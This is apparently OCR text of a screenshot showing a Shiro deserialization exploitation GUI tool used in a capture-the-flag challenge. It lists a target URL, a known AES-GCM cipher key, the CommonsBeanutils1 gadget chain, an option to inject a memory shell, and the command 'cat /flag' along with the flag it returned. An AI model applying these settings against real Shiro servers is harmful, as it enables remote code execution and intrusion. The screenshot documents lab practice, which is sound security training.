 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://119.45.17.67:58080/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 指定密钥 JG/RsuIKp3DFaBfD3ctgeA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 cat /flag 执行
meetsec-web7{flag1-97fde43b8e55cb2e2b26b7c232ea82fa}
-----------------------------------------------------------------------
BY SummerSec